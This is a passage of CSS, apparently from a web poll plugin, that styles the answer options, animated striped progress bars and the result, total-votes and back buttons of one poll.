    }
    main.ts_poll_main_341324:not([data-tsp-checkbox="true"]) > .ts_poll_answer .ts_poll_answer_label{
        padding: 10px 10px 10px 10px;
    }
    main.ts_poll_main_341324  > .ts_poll_answer:hover {
        background-color: var(--tsp_answer_h_bgc_341324) !important;
    }
    main.ts_poll_main_341324  > .ts_poll_answer:hover .ts_poll_answer_label {
        color: var(--tsp_answer_h_c_341324) !important;
    }
    main.ts_poll_main_341324 > .ts_poll_answer input {
        display: none;
    }
    main.ts_poll_main_341324 > .ts_poll_answer input + label {
        font-size: var(--tsp_answer_fs_341324) !important;
        cursor: pointer;
        margin-bottom: 0px !important;
        font-family: var(--tsp_answer_ff_341324);
    }
    main.ts_poll_main_341324:not([data-tsp-color="Color"]) > .ts_poll_answer input + label {
        color: var(--tsp_answer_c_341324) !important;
    }
    main.ts_poll_main_341324 > .ts_poll_answer input + label:before {
        margin: 0 .25em 0 0 !important;
        padding: 0 !important;
        font-size: var(--tsp_checkbox_size_341324) !important;
        font-family: FontAwesome !important;
    }
    main.ts_poll_main_341324:not([data-tsp-checkbox="true"]) > .ts_poll_answer input + label:before {
        content: " " !important;
    }
    main.ts_poll_main_341324[data-tsp-checkbox="true"] > .ts_poll_answer input:not(:checked) + label:before {
        color: var(--tsp_before_check_c_341324);
        content: var(--tsp_before_check_341324);
    }
    main.ts_poll_main_341324:not([data-tsp-checkbox="true"]) > .ts_poll_answer input:checked + label:before {
        content: " " !important;
    }
    main.ts_poll_main_341324[data-tsp-checkbox="true"] > .ts_poll_answer input:checked + label:before {
        color: var(--tsp_after_check_c_341324) !important;
        content: var(--tsp_after_check_341324);
    }
    main.ts_poll_main_341324  > .ts_poll_answer input:checked + label:after {
        font-weight: bold;
    }
    main.ts_poll_main_341324  > .ts_poll_answer span.ts_poll_r_block{
        position: absolute;
        display: inline-block;
        overflow: hidden;
        top: 0;
        left: 0;
        width:100%;
        height: 100%;
        background: var(--tsp_block_bgc_341324) !important;
        border-radius: calc( var(--tsp_answer_br_341324) - 3px);
        opacity: 0;
        z-index: -1;
        cursor: default;
    }

    main.ts_poll_main_341324  > .ts_poll_answer span.ts_poll_r_inner {
        position: relative;
        display: inline-block;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        border-radius: calc( var(--tsp_answer_br_341324) - 3px);
    }
    main.ts_poll_main_341324  > .ts_poll_answer span.ts_poll_r_progress {
        position: absolute;
        display: inline-block;
        top: 0;
        left: 0;
        height: 100%;
        min-width: 10px !important;
        border-radius: calc( var(--tsp_answer_br_341324) - 2px);
    }
    main.ts_poll_main_341324:not([data-tsp-voted="Background"]) > .ts_poll_answer span.ts_poll_r_progress{
        background-color: var(--tsp_progress_bgc_341324) !important;
    }
    main.ts_poll_main_341324  > .ts_poll_answer label.ts_poll_r_label{
        position: absolute;
        display: -ms-inline-flexbox;
        display: -webkit-inline-flex;
        display: inline-flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        padding: 10px;
        font-family: var(--tsp_answer_ff_341324);
        margin-bottom:0px;
    }
    main.ts_poll_main_341324:not([data-tsp-voted="Color"]) > .ts_poll_answer label.ts_poll_r_label{
        color: var(--tsp_progress_c_341324) !important;
    }
    main.ts_poll_main_341324  > .ts_poll_answer label.ts_poll_r_label span.ts_poll_r_info{
        margin-left: 10px;
        line-height: 1 !important;
    }

   
    /* After answers line CSS */
    :root{
        --tsp_main_l_bw_341324:90%;
        --tsp_main_l_bh_341324:2px;
        --tsp_main_l_bc_341324:#ffffff;
        --tsp_main_l_bs_341324:solid;
    }
    main.ts_poll_main_341324 >  div.ts_poll_after_line_341324 {
        width: var(--tsp_main_l_bw_341324);
        margin-top: 5px;
        border-top: var(--tsp_main_l_bh_341324) var(--tsp_main_l_bs_341324) var(--tsp_main_l_bc_341324);
    }
	        main.ts_poll_main_341324[data-tsp-veff="2"]  > .ts_poll_answer span.ts_poll_r_progress{ 
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogress 2s linear infinite;
            -moz-animation: TSprogress 2s linear infinite;
            -webkit-animation: TSprogress 2s linear infinite;
        }
        main.ts_poll_main_341324[data-tsp-veff="3"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogress 2s linear infinite;
            -moz-animation: TSprogress 2s linear infinite;
            -webkit-animation: TSprogress 2s linear infinite;
        }
        main.ts_poll_main_341324[data-tsp-veff="4"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressa 2s linear infinite;
            -moz-animation: TSprogressa 2s linear infinite;
            -webkit-animation: TSprogressa 2s linear infinite;
        }
        main.ts_poll_main_341324[data-tsp-veff="5"]  > .ts_poll_answer span.ts_poll_r_progress{
           background-size: 30px 30px;
           -moz-background-size: 30px 30px;
           -webkit-background-size: 30px 30px;
           -o-background-size: 30px 30px;
           background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
           background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
           background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
           background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
           filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
           animation: TSprogressa 2s linear infinite;
           -moz-animation: TSprogressa 2s linear infinite;
           -webkit-animation: TSprogressa 2s linear infinite;
        }
        main.ts_poll_main_341324[data-tsp-veff="6"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressb 2s linear infinite;
            -moz-animation: TSprogressb 2s linear infinite;
            -webkit-animation: TSprogressb 2s linear infinite;
        }
        main.ts_poll_main_341324[data-tsp-veff="7"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressb 2s linear infinite;
            -moz-animation: TSprogressb 2s linear infinite;
            -webkit-animation: TSprogressb 2s linear infinite;
        }
        main.ts_poll_main_341324[data-tsp-veff="8"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressc 2s linear infinite;
            -moz-animation: TSprogressc 2s linear infinite;
            -webkit-animation: TSprogressc 2s linear infinite;
        }
        main.ts_poll_main_341324[data-tsp-veff="9"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressc 2s linear infinite;
            -moz-animation: TSprogressc 2s linear infinite;
            -webkit-animation: TSprogressc 2s linear infinite;
        }

        @-webkit-keyframes TSprogress {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px -60px;
            }
        }      
        @-moz-keyframes TSprogress {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px -60px;
            }
        }      
        @keyframes TSprogress {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px -60px;
            }
        }      
        @-webkit-keyframes TSprogressa {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px 60px;
            }
        }      
        @-moz-keyframes TSprogressa {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px 60px;
            }
        }      
        @keyframes TSprogressa {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px 60px;
            }
        }      
        @-webkit-keyframes TSprogressb {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px -60px;
            }
        }      
        @-moz-keyframes TSprogressb {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px -60px;
            }
        }      
        @keyframes TSprogressb {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px -60px;
            }
        }      
        @-webkit-keyframes TSprogressc {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px 60px;
            }
        }      
        @-moz-keyframes TSprogressc {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px 60px;
            }
        }      
        @keyframes TSprogressc {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px 60px;
            }
        }
        /* Footer CSS */
        :root{
            --tsp_footer_bgc_341324 : #ffffff;            --tsp_r_footer_bgc_341324:#ffffff;
            --tsp_footer_br_341324:calc(var(--tsp_section_br_341324) - 2px);
            /* Result button Proporties */
            --tsp_result_bw_341324:2px;
            --tsp_result_bc_341324:#d8d8d8;
            --tsp_result_br_341324:6px;
            --tsp_result_bgc_341324:#d8d8d8;
            --tsp_result_c_341324:#000000;
            --tsp_result_h_bgc_341324:#d8d8d8;
            --tsp_result_h_c_341324:#4f4f4f;
            --tsp_result_fs_341324:20px;
            --tsp_result_ff_341324:Abadi MT Condensed Light;
            --tsp_result_icon_fs_341324:19px;
            /* Back button Proporties */
            --tsp_back_bgc_341324:#d8d8d8;
            --tsp_back_bc_341324:#d8d8d8;
            --tsp_back_c_341324:#000000;
            --tsp_back_h_bgc_341324:#d8d8d8;
            --tsp_back_h_c_341324:#000000;
        }
        footer.ts_poll_footer_341324{
            width: 100%;
            position:relative;
            padding: 0px;
        }
        footer.ts_poll_footer_341324  button[data-tsp-pos="right"]{
            float: right;
            margin: 10px 10px;
        }
        footer.ts_poll_footer_341324  button[data-tsp-pos="left"]{
            margin: 10px 10px;
        }
        footer.ts_poll_footer_341324  button.ts_poll_back_button[data-tsp-pos="right"]{
        margin-left : auto;
        }
        footer.ts_poll_footer_341324  button.ts_poll_back_button[data-tsp-pos="left"]{
            margin-right : auto;
        }
        footer.ts_poll_footer_341324  button[data-tsp-pos="full"]{
            width: 98% !important;
            margin: 5px 1% !important;
        }
        footer.ts_poll_footer_341324 button > i {
            display: -ms-inline-flexbox;
            display: -webkit-inline-flex;
            display: inline-flex;
            -webkit-flex-direction: row;
            -ms-flex-direction: row;
            flex-direction: row;
            -webkit-flex-wrap: nowrap;
            -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
            -webkit-justify-content: center;
            -ms-flex-pack: center;
            justify-content: center;
            -webkit-align-content: center;
            -ms-flex-line-pack: center;
            align-content: center;
            -webkit-align-items: center;
            -ms-flex-align: center;
            align-items: center;
        }
        footer.ts_poll_footer_341324 button:not([data-tsp-text=""]) > i[data-tsp="before"]:before {
            margin-right: 10px;
        }
        footer.ts_poll_footer_341324 button:not([data-tsp-text=""]) > i[data-tsp="after"]{
            -webkit-flex-direction: row-reverse;
            -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
        }
        footer.ts_poll_footer_341324 button:not([data-tsp-text=""]) > i[data-tsp="after"]:before {
            margin-left: 10px;
        }
        
        footer.ts_poll_footer_341324 > div{
            width: 100%;
            float:right;
        }
        footer.ts_poll_footer_341324 > div.ts_poll_footer_main{
            position: relative;
            background-color: var(--tsp_footer_bgc_341324);
        }
        footer.ts_poll_footer_341324 > div.ts_poll_footer_res{
            position: absolute;
            left:0;
            right:0;
            bottom:0;
            top:0;
            background-color: var(--tsp_r_footer_bgc_341324);
            opacity:0;
            z-index:-1;
            display: -ms-flexbox;
            display: -webkit-flex;
            display: flex;
            -webkit-flex-direction: row;
            -ms-flex-direction: row;
            flex-direction: row;
            -webkit-flex-wrap: nowrap;
            -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
            -webkit-justify-content: center;
            -ms-flex-pack: center;
            justify-content: center;
        }
        /* Result Button */
        footer.ts_poll_footer_341324  .ts_poll_result_button {
            background-color: var(--tsp_result_bgc_341324) !important;
            border: var(--tsp_result_bw_341324) solid var(--tsp_result_bc_341324) !important;
            border-radius: var(--tsp_result_br_341324) !important;
            color: var(--tsp_result_c_341324) !important;
            padding: 3px 10px;
            text-transform: none;
            line-height: 1;
            cursor: pointer;
        }
        footer.ts_poll_footer_341324  .ts_poll_result_button  span {
            font-size: var(--tsp_result_fs_341324) !important;
            font-family: var(--tsp_result_ff_341324) !important;
            color: var(--tsp_result_c_341324) !important;
        }
        footer.ts_poll_footer_341324  .ts_poll_result_button  span:before {
            content:attr(data-tsp-text);

        }

        footer.ts_poll_footer_341324  .ts_poll_result_button:hover {
            background-color: var(--tsp_result_h_bgc_341324) !important;
            opacity: 1;
        }
        footer.ts_poll_footer_341324  .ts_poll_result_button:hover > .ts_poll_result_icon:before,
        footer.ts_poll_footer_341324  .ts_poll_result_button:hover > .ts_poll_result_icon > span{
            color: var(--tsp_result_h_c_341324) !important;
        }
        footer.ts_poll_footer_341324  .ts_poll_result_button > .ts_poll_result_icon {
            font-size: var(--tsp_result_icon_fs_341324) !important;
        }
        footer.ts_poll_footer_341324  .ts_poll_result_button > .ts_poll_result_icon:before {
            color: var(--tsp_result_c_341324) !important;
            font-family: FontAwesome;
        }
        
        /* Total Votes */
        :root{
            --tsp_total_fs_341324:18px;
            --tsp_total_c_341324:#000000;
        }
        footer.ts_poll_footer_341324 .ts_poll_total_v {
            font-size: var(--tsp_total_fs_341324) !important;
            color: var(--tsp_total_c_341324) !important;
            padding: 3px 10px !important;
            text-transform: none !important;
            line-height: 1 !important;
            cursor: default;
        }
        footer.ts_poll_footer_341324 .ts_poll_total_v span:before{
            content:attr(data-tsp-text);
        }
        footer.ts_poll_footer_341324  i.ts_poll_total_v[data-tsp-pos="right"]{
            float: right;
            margin: 10px 10px;
        }
        footer.ts_poll_footer_341324  i.ts_poll_total_v[data-tsp-pos="left"]{
            margin: 10px 10px;
        }
        footer.ts_poll_footer_341324  i.ts_poll_total_v[data-tsp-pos="full"]{
            width: 98% !important;
            margin: 5px 1% !important;
            text-align: center;
        }

        footer.ts_poll_footer_341324  .ts_poll_total_v:not([data-tsp-text=""])[data-tsp-align="after"]:before {
            float: right;
            margin-left: 5px;
        }

        footer.ts_poll_footer_341324  .ts_poll_total_v:not([data-tsp-text=""])[data-tsp-align="before"]:before {
            margin-right: 5px;
        }
        
        /* Back Button */
        footer.ts_poll_footer_341324  .ts_poll_back_button {
            background-color: var(--tsp_back_bgc_341324) !important;
            border: var(--tsp_result_bw_341324) solid var(--tsp_back_bc_341324) !important;
            border-radius: var(--tsp_result_br_341324) !important;
            color: var(--tsp_back_c_341324) !important;
            padding: 3px 10px !important;
            text-transform: none !important;
            line-height: 1 !important;
            cursor: pointer;
        }
        footer.ts_poll_footer_341324 .ts_poll_back_button span {
            font-size: var(--tsp_result_fs_341324) !important;
            font-family: var(--tsp_result_ff_341324);
            color: var(--tsp_back_c_341324) !important;
        }
        footer.ts_poll_footer_341324 .ts_poll_back_button span:before {
            content:attr(data-tsp-text);
        }

